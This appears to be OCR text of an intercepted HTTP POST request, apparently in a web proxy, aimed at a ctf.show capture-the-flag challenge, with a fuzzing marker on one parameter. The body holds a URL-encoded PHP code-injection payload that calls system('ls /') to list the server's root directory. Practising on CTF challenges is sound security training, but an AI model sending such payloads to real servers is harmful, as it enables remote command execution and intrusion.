 1 POST /?ctf=1.php&p=§ § HTTP/1.1
2 Host: 464936e6-d17c-4a49-af4d-0f5734801d17.challenge.ctf.show
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://464936e6-d17c-4a49-af4d-0f5734801d17.challenge.ctf.show
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: https://464936e6-d17c-4a49-af4d-0f5734801d17.challenge.ctf.show/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Sec-Fetch-User: ?1
21 Priority: u=0, i
22 Connection: keep-alive
23
24 show=%3C%3Fphp+system%28%27ls+%2F%27%29%3B%3F%3E